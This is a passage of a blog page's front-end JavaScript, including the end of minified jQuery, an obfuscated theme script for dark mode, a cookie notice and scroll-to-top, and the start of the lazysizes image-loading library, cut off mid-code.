o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
/*]]>*/</script>
<script>
  /*<![CDATA[*/
function _0x21d55c(_0x2192f1,_0x127364){return _0x5c8e(_0x2192f1- -0x195,_0x127364);}(function(_0x1699e3,_0x2350e3){var _0x3a69b3={_0x226afc:'\x59\x56\x48\x7a',_0x240132:0x102,_0x26d331:0xfc,_0x2a997f:'\x36\x35\x5b\x5a',_0x3286cd:0xdb,_0x14a831:'\x4a\x53\x66\x47',_0xd9076c:0x100,_0x18c0ce:0xea,_0x38e305:0xd4,_0x395541:'\x21\x76\x26\x50'};function _0x471e5c(_0x3c31ec,_0x55d7c9){return _0x5c8e(_0x3c31ec-0x19,_0x55d7c9);}var _0x37c6a4=_0x1699e3();while(!![]){try{var _0x532482=-parseInt(_0x471e5c(0xda,_0x3a69b3._0x226afc))/0x1+-parseInt(_0x471e5c(_0x3a69b3._0x240132,'\x34\x51\x37\x78'))/0x2*(-parseInt(_0x471e5c(_0x3a69b3._0x26d331,_0x3a69b3._0x2a997f))/0x3)+-parseInt(_0x471e5c(_0x3a69b3._0x3286cd,_0x3a69b3._0x14a831))/0x4+-parseInt(_0x471e5c(0xdd,'\x44\x4a\x55\x43'))/0x5+parseInt(_0x471e5c(0xfe,'\x6f\x54\x7a\x4c'))/0x6+-parseInt(_0x471e5c(_0x3a69b3._0xd9076c,'\x59\x56\x48\x7a'))/0x7*(-parseInt(_0x471e5c(_0x3a69b3._0x18c0ce,'\x53\x66\x72\x4f'))/0x8)+-parseInt(_0x471e5c(_0x3a69b3._0x38e305,_0x3a69b3._0x395541))/0x9;if(_0x532482===_0x2350e3)break;else _0x37c6a4['push'](_0x37c6a4['shift']());}catch(_0xf26105){_0x37c6a4['push'](_0x37c6a4['shift']());}}}(_0x20ed,0xdd26f),localStorage[_0x21d55c(-0xdc,'\x4a\x53\x66\x47')](_0x21d55c(-0xcd,'\x41\x6a\x74\x37'))==='\x64\x61\x72\x6b\x6d\x6f\x64\x65'?document[_0x21d55c(-0xb4,'\x42\x2a\x79\x49')+'\x74\x6f\x72'](_0x21d55c(-0xbc,'\x66\x73\x46\x71'))['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x21d55c(-0xb8,'\x21\x76\x26\x50')](_0x21d55c(-0xba,'\x61\x38\x46\x25')):document[_0x21d55c(-0xab,'\x57\x61\x6f\x30')+_0x21d55c(-0xbf,'\x30\x39\x46\x77')]('\x62\x6f\x64\x79')['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x72\x65\x6d\x6f\x76\x65'](_0x21d55c(-0xcf,'\x44\x4a\x55\x43')),cookieOptions={'\x6d\x73\x67':_0x21d55c(-0xb5,'\x37\x77\x64\x36')+'\x75\x73\x65\x73\x20\x63\x6f\x6f\x6b\x69'+_0x21d55c(-0xd2,'\x26\x31\x46\x75')+_0x21d55c(-0xd7,'\x26\x31\x46\x75')+_0x21d55c(-0xc9,'\x68\x48\x74\x4b')+_0x21d55c(-0xc2,'\x28\x72\x75\x44')+_0x21d55c(-0xcb,'\x4f\x71\x50\x5b')+'\x6f\x75\x20\x61\x67\x72\x65\x65\x20\x74'+_0x21d55c(-0xc5,'\x59\x77\x32\x58')+_0x21d55c(-0xd8,'\x53\x66\x72\x4f')+'\x2e','\x6c\x69\x6e\x6b':_0x21d55c(-0xd6,'\x4b\x77\x23\x21')+_0x21d55c(-0xc8,'\x41\x34\x5b\x65')+'\x63\x6f\x6d\x2f\x67\x6f\x2f\x62\x6c\x6f'+'\x67\x73\x70\x6f\x74\x2d\x63\x6f\x6f\x6b'+'\x69\x65\x73','\x63\x6c\x6f\x73\x65':_0x21d55c(-0xb6,'\x48\x6b\x67\x4d'),'\x6c\x65\x61\x72\x6e':_0x21d55c(-0xc3,'\x6f\x54\x7a\x4c')},$(document)[_0x21d55c(-0xe1,'\x21\x76\x26\x50')](function(){var _0x570e27={_0x4f58f8:0x1df},_0x1310b9={_0x4c2b4a:0x11e},_0x2a3412={_0x5eefde:'\x49\x48\x45\x58'};$(_0xc1dda7('\x36\x35\x5b\x5a',-_0x570e27._0x4f58f8))['\x6f\x6e'](_0xc1dda7('\x70\x5a\x52\x31',-0x1da),function(){function _0x4bfde9(_0x4403b4,_0x40f7a4){return _0xc1dda7(_0x40f7a4,_0x4403b4-0x230);}$('\x23\x6e\x53\x63\x68')[_0x4bfde9(0x53,_0x2a3412._0x5eefde)+'\x65'](0xfa);});function _0xc1dda7(_0x58aae4,_0x2a453e){return _0x21d55c(_0x2a453e- -0xff,_0x58aae4);}$('\x23\x73\x49\x43\x4e')[_0xc1dda7('\x42\x2a\x79\x49',-0x1b2)](function(){function _0x35b10c(_0x3ed3d3,_0x17a3a5){return _0xc1dda7(_0x3ed3d3,_0x17a3a5-_0x1310b9._0x4c2b4a);}$(this)[_0x35b10c('\x59\x56\x48\x7a',-0xad)+'\x73']('\x61\x63\x74\x69\x76\x65');});}));function _0x20ed(){var _0x5a70a4=['\x6f\x74\x5a\x63\x52\x38\x6b\x63\x57\x36\x64\x64\x53\x53\x6b\x30','\x44\x38\x6f\x33\x66\x53\x6b\x56\x68\x43\x6f\x36\x57\x35\x35\x4c\x76\x78\x79','\x57\x36\x46\x63\x51\x6d\x6f\x67\x57\x50\x74\x63\x54\x77\x4b\x36\x57\x35\x35\x4c\x57\x50\x65','\x57\x37\x78\x63\x53\x43\x6f\x6b\x57\x4f\x78\x63\x50\x57','\x57\x50\x33\x64\x52\x6d\x6b\x30\x78\x6d\x6f\x43\x6f\x38\x6f\x55\x57\x36\x50\x75\x77\x71','\x6e\x67\x33\x63\x53\x6d\x6f\x71\x6f\x4b\x4b\x74\x65\x43\x6f\x4f\x57\x50\x2f\x63\x56\x66\x48\x43','\x65\x38\x6f\x45\x65\x33\x39\x6b\x57\x52\x4e\x64\x4a\x75\x66\x6a\x41\x53\x6b\x37\x57\x36\x4a\x64\x53\x71','\x6d\x4e\x56\x64\x53\x43\x6f\x75\x57\x52\x52\x64\x4c\x67\x66\x73','\x57\x4f\x64\x63\x53\x6d\x6f\x6c\x78\x32\x2f\x64\x4f\x77\x46\x63\x53\x57\x4c\x42\x57\x52\x76\x4a\x43\x57','\x67\x31\x68\x64\x54\x6d\x6f\x6e\x57\x35\x69\x68\x7a\x62\x4a\x63\x55\x65\x47','\x57\x35\x58\x68\x57\x36\x43\x7a\x57\x50\x6d\x64\x57\x34\x78\x64\x4f\x53\x6f\x74\x63\x47','\x57\x4f\x37\x63\x49\x73\x64\x64\x55\x43\x6f\x5a\x57\x36\x75\x4b\x6b\x43\x6f\x6b\x57\x52\x65','\x66\x30\x72\x4d\x43\x4a\x47\x50\x57\x34\x31\x4c\x57\x51\x46\x64\x48\x43\x6b\x73\x57\x36\x33\x64\x4f\x30\x69','\x75\x6d\x6b\x70\x57\x51\x68\x63\x4e\x58\x2f\x63\x47\x78\x72\x43\x57\x52\x75\x4d','\x57\x4f\x38\x55\x62\x57\x64\x63\x53\x71','\x57\x4f\x2f\x63\x51\x6d\x6f\x69\x6a\x38\x6f\x43','\x57\x36\x44\x48\x57\x37\x62\x73\x57\x50\x30\x31\x57\x50\x6c\x64\x4b\x59\x6d\x69','\x68\x75\x69\x70\x69\x6d\x6f\x54\x57\x34\x43\x6d\x64\x6d\x6f\x57\x57\x35\x34','\x78\x6d\x6f\x57\x41\x38\x6b\x2f','\x64\x4c\x68\x64\x52\x43\x6f\x52\x57\x35\x61\x68\x73\x47','\x77\x38\x6b\x78\x57\x51\x78\x63\x4b\x66\x47','\x57\x34\x58\x2f\x75\x76\x68\x64\x55\x6d\x6b\x59\x41\x72\x46\x64\x56\x43\x6f\x4b\x72\x4d\x34\x38\x57\x51\x69','\x63\x4a\x5a\x63\x51\x57','\x64\x43\x6b\x46\x70\x53\x6f\x55\x57\x34\x5a\x64\x4b\x71\x52\x64\x54\x43\x6b\x75\x7a\x61','\x6a\x4a\x56\x64\x50\x53\x6b\x6a\x7a\x71\x48\x61\x6c\x53\x6b\x34\x57\x4f\x69','\x6f\x77\x39\x73\x6c\x4d\x72\x61\x57\x34\x2f\x64\x47\x58\x6d\x53','\x75\x43\x6f\x6e\x6c\x6d\x6b\x2b\x57\x50\x68\x63\x4a\x61\x33\x64\x4b\x53\x6b\x61\x76\x75\x4e\x63\x49\x61','\x57\x4f\x6c\x63\x56\x6d\x6f\x6c\x78\x67\x52\x64\x50\x4a\x33\x63\x55\x47\x39\x72\x57\x4f\x7a\x33','\x77\x57\x42\x63\x51\x53\x6b\x78\x57\x50\x6a\x76\x65\x74\x4e\x63\x51\x76\x75\x6d\x57\x34\x78\x63\x4b\x61','\x79\x59\x5a\x63\x4f\x38\x6b\x72\x79\x31\x35\x6e\x6f\x43\x6f\x30\x57\x4f\x65','\x57\x36\x44\x4b\x57\x37\x4c\x77\x57\x35\x58\x47\x57\x34\x5a\x64\x49\x74\x61\x46\x71\x30\x4e\x64\x4d\x57','\x57\x52\x37\x63\x4b\x75\x75\x75\x57\x50\x47','\x57\x52\x79\x33\x57\x52\x6d\x70\x57\x4f\x43\x33\x57\x50\x4a\x64\x55\x47','\x74\x53\x6f\x38\x79\x6d\x6b\x6c\x74\x4a\x54\x62\x57\x50\x30','\x78\x6d\x6f\x6a\x61\x64\x47','\x57\x34\x78\x64\x50\x38\x6b\x45\x63\x64\x74\x63\x53\x72\x6c\x63\x4d\x62\x39\x47','\x6c\x76\x37\x63\x53\x53\x6b\x72\x57\x36\x58\x31\x71\x49\x5a\x64\x51\x6d\x6b\x38','\x77\x61\x70\x63\x52\x6d\x6b\x41\x57\x36\x4f\x34\x72\x71\x46\x63\x53\x67\x69','\x57\x37\x78\x63\x48\x72\x30\x78\x6e\x65\x46\x63\x4e\x6d\x6f\x36\x57\x51\x52\x63\x4f\x57','\x57\x35\x57\x77\x57\x36\x62\x2f\x57\x35\x50\x66\x57\x34\x68\x63\x55\x38\x6b\x32\x57\x51\x6d','\x67\x4c\x46\x64\x51\x38\x6f\x6e\x57\x34\x47\x6f','\x65\x43\x6f\x41\x67\x33\x35\x6d\x57\x52\x6c\x64\x48\x77\x44\x76\x76\x38\x6b\x42\x57\x34\x37\x64\x4e\x57','\x73\x76\x61\x4c\x6c\x32\x30\x57\x57\x4f\x53\x48\x57\x51\x42\x63\x51\x57','\x76\x53\x6f\x62\x73\x6d\x6f\x47\x57\x34\x42\x64\x4a\x64\x70\x64\x55\x61','\x41\x6d\x6b\x6e\x71\x4a\x34\x75\x57\x51\x52\x63\x55\x66\x35\x53\x41\x47','\x7a\x61\x33\x64\x55\x43\x6f\x72\x70\x43\x6f\x64\x57\x37\x33\x63\x4c\x38\x6b\x67\x57\x36\x38','\x57\x37\x75\x49\x62\x4e\x53\x51\x57\x51\x52\x64\x4d\x72\x34','\x70\x4e\x31\x61\x6c\x78\x69\x6f','\x76\x43\x6b\x32\x57\x50\x79','\x6b\x4a\x4b\x70\x76\x6d\x6f\x6c\x69\x58\x56\x63\x47\x49\x4f','\x57\x36\x70\x64\x55\x74\x58\x4e\x57\x37\x5a\x64\x47\x33\x37\x64\x4a\x53\x6f\x6c','\x74\x43\x6f\x33\x79\x6d\x6b\x58','\x57\x50\x56\x64\x52\x43\x6b\x58\x76\x38\x6b\x49\x75\x53\x6b\x30\x57\x36\x4c\x51\x7a\x43\x6b\x68\x74\x61\x61','\x57\x51\x50\x41\x57\x52\x44\x6c\x63\x4b\x57\x5a\x6e\x57','\x63\x62\x69\x57\x6a\x67\x6e\x4b\x57\x50\x65\x49','\x57\x50\x57\x56\x61\x47','\x71\x6d\x6b\x33\x57\x4f\x31\x46\x57\x35\x2f\x63\x51\x62\x30'];_0x20ed=function(){return _0x5a70a4;};return _0x20ed();}function scrollToTop(){var _0x4ba008={_0x16e4f9:'\x43\x73\x25\x43',_0x5d5f05:'\x4b\x77\x23\x21',_0x30450e:'\x70\x5a\x52\x31',_0x378e98:'\x30\x39\x46\x77'},_0xdfe822={_0x5c4217:0x520};function _0x3088a9(_0x5b83f8,_0x59a95c){return _0x21d55c(_0x59a95c-_0xdfe822._0x5c4217,_0x5b83f8);}verticalOffset=_0x3088a9(_0x4ba008._0x16e4f9,0x462)!=typeof verticalOffset?verticalOffset:0x0,element=$('\x62\x6f\x64\x79'),offset=element[_0x3088a9(_0x4ba008._0x5d5f05,0x460)](),offsetTop=offset[_0x3088a9('\x48\x6b\x67\x4d',0x447)],$(_0x3088a9(_0x4ba008._0x30450e,0x43e))[_0x3088a9(_0x4ba008._0x378e98,0x469)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,'\x6c\x69\x6e\x65\x61\x72');}function _0x5c8e(_0x2f1144,_0x406de9){var _0x20ed64=_0x20ed();return _0x5c8e=function(_0x5c8e94,_0x3a2b95){_0x5c8e94=_0x5c8e94-0xb2;var _0x3ce52a=_0x20ed64[_0x5c8e94];if(_0x5c8e['\x70\x67\x4e\x5a\x43\x49']===undefined){var _0xd00652=function(_0x26adee){var _0x5bc3c9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x20faa6='',_0x13e20f='';for(var _0x510991=0x0,_0x58c2cb,_0x268b68,_0x31844c=0x0;_0x268b68=_0x26adee['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x268b68&&(_0x58c2cb=_0x510991%0x4?_0x58c2cb*0x40+_0x268b68:_0x268b68,_0x510991++%0x4)?_0x20faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58c2cb>>(-0x2*_0x510991&0x6)):0x0){_0x268b68=_0x5bc3c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x268b68);}for(var _0x104d12=0x0,_0x20ebed=_0x20faa6['\x6c\x65\x6e\x67\x74\x68'];_0x104d12<_0x20ebed;_0x104d12++){_0x13e20f+='\x25'+('\x30\x30'+_0x20faa6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x104d12)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x13e20f);};var _0x556403=function(_0x16bcab,_0x65738a){var _0x5a4da5=[],_0xca8d92=0x0,_0x44491,_0x14fb7a='';_0x16bcab=_0xd00652(_0x16bcab);var _0x488313;for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0x5a4da5[_0x488313]=_0x488313;}for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313]+_0x65738a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x488313%_0x65738a['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491;}_0x488313=0x0,_0xca8d92=0x0;for(var _0x1da9e8=0x0;_0x1da9e8<_0x16bcab['\x6c\x65\x6e\x67\x74\x68'];_0x1da9e8++){_0x488313=(_0x488313+0x1)%0x100,_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313])%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491,_0x14fb7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16bcab['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1da9e8)^_0x5a4da5[(_0x5a4da5[_0x488313]+_0x5a4da5[_0xca8d92])%0x100]);}return _0x14fb7a;};_0x5c8e['\x62\x61\x50\x43\x71\x76']=_0x556403,_0x2f1144=arguments,_0x5c8e['\x70\x67\x4e\x5a\x43\x49']=!![];}var _0x22c305=_0x20ed64[0x0],_0x46d2c8=_0x5c8e94+_0x22c305,_0xbcc8f9=_0x2f1144[_0x46d2c8];return!_0xbcc8f9?(_0x5c8e['\x53\x46\x49\x54\x41\x6d']===undefined&&(_0x5c8e['\x53\x46\x49\x54\x41\x6d']=!![]),_0x3ce52a=_0x5c8e['\x62\x61\x50\x43\x71\x76'](_0x3ce52a,_0x3a2b95),_0x2f1144[_0x46d2c8]=_0x3ce52a):_0x3ce52a=_0xbcc8f9,_0x3ce52a;},_0x5c8e(_0x2f1144,_0x406de9);}$(function(){var _0x16f0da={_0x5e4e4e:'\x4a\x53\x66\x47',_0x112d94:0x1eb,_0x3d8eff:'\x59\x77\x32\x58',_0x443d1c:'\x57\x21\x65\x76'},_0x493b1c={_0x17e283:'\x61\x70\x4b\x51',_0x529aa6:0x4a0,_0x3a9679:'\x66\x73\x46\x71',_0x8a72b6:0x4ad},_0xb8fe9b={_0x37bc9e:0x6a0};function _0x22c9ba(_0x3f152b,_0xe7f56){return _0x21d55c(_0x3f152b- -0x132,_0xe7f56);}$(document)['\x6f\x6e'](_0x22c9ba(-0x1f9,_0x16f0da._0x5e4e4e),function(){function _0x4bb8b6(_0x18281b,_0x30a69d){return _0x22c9ba(_0x18281b-_0xb8fe9b._0x37bc9e,_0x30a69d);}0x64<$(window)[_0x4bb8b6(0x4b1,'\x55\x54\x68\x52')]()?$(_0x4bb8b6(0x4ad,_0x493b1c._0x17e283))[_0x4bb8b6(_0x493b1c._0x529aa6,_0x493b1c._0x3a9679)](_0x4bb8b6(0x491,'\x66\x73\x46\x71')):$(_0x4bb8b6(_0x493b1c._0x8a72b6,'\x61\x70\x4b\x51'))[_0x4bb8b6(0x4c1,'\x4a\x53\x66\x47')+'\x73']('\x73\x68\x6f\x77');}),$(_0x22c9ba(-_0x16f0da._0x112d94,_0x16f0da._0x3d8eff))['\x6f\x6e'](_0x22c9ba(-0x202,_0x16f0da._0x443d1c),scrollToTop);});

/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var 